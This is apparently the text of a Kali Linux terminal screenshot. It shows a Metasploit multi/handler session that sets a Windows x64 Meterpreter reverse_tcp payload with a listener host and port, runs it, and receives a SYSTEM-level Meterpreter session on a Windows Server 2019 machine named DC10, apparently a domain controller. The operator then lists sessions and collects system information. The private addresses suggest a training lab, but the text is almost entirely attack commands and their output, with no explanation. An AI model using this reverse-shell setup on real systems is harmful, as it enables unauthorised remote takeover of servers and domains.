 17:28
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.1.16.66
LHOST => 10.1.16.66
msf6 exploit(multi/handler) > set LPORT 4567
LPORT => 4567
msf6 exploit(multi/handler) > run
F
[*] Started reverse TCP handler on 10.1.16.66:4567
[*] Sending stage (200774 bytes) to 10.1.16.1
[*] Meterpreter session 1 opened (10.1.16.66:4567 -> 10.1.16.1:1056) at 2026-02-11 17:27:03 -0700
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DC10 10.1.16.66:4567 -> 10.1.16.1:1056 (10.1.16.1)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DC10
OS : Windows Server 2019 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : structureality
Logged On Users : 9
Meterpreter : x64/windows
meterpreter >